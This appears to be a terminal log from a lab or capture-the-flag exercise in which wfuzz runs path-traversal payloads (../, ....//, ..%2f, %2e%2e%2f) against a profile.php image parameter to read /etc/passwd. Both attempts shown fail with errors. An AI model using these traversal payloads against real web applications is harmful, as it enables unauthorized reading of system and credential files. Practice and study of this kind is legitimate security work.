 ┌──(kali㉿kali)-[~/include]
└─$ wfuzz -c -z list,../,....//,..%2f,..\\/,%2e%2e%2f -d "img=FUZZ../../../../../../etc/passwd" \
-b "PHPSESSID=gvl0h71gl4c3tnea4nrsa0urh7" \
--hw 0 \
"http://10.48.187.216:50000/profile.php?img=FUZZetc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openss
l. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more informat
ion.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.48.187.216:50000/profile.php?img=FUZZetc/passwd
Total requests: 1
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
Total time: 0.210707
Processed Requests: 1
Filtered Requests: 1
Requests/sec.: 4.745911
┌──(kali㉿kali)-[~/include]
└─$ wfuzz -c -z range,1-10 \
-b "PHPSESSID=gvl0h71gl4c3tnea4nrsa0urh7" \
--hs "error\|not found" \
"http://10.48.187.216:50000/profile.php?img=$(python3 -c "print('../'*FUZZ)")etc/passwd"
Traceback (most recent call last):
File "<string>", line 1, in <module>
print('../'*FUZZ)
^^^^
NameError: name 'FUZZ' is not defined
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openss
l. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more informat
ion.
/usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: FUZZ words and number o
f payloads do not match!
┌──(kali㉿kali)-[~/include]
└─$